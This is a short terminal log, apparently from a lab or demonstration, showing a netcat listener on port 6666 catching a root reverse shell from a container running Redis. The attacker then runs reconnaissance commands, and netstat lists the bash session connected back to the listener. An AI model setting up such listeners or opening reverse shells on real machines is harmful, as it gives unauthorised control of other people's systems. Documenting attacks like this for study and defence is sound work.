 $ nc -lp 6666
bash: no job control in this shell
[root@d10bb583ce0b ~]#
[root@d10bb583ce0b ~]# uname -a
uname -a
Linux d10bb583ce0b 4.18.0-18-generic #19-Ubuntu SMP Tue Apr 2 18:13:16 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
[root@d10bb583ce0b ~]# netstat -pantu
netstat -pantu
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address               Foreign Address             State       PID/Program name
tcp        0      0 0.0.0.0:6379                0.0.0.0:*                   LISTEN      1/redis-server *
tcp        0      0 127.0.0.11:43543            0.0.0.0:*                   LISTEN      -
tcp        0      0 172.20.0.2:47826            192.168.2.106:6666          ESTABLISHED 236/bash
tcp        0      0 :::6379                     :::*                        LISTEN      1/redis-server *
udp        0      0 127.0.0.11:54129            0.0.0.0:*                               -
[root@d10bb583ce0b ~]#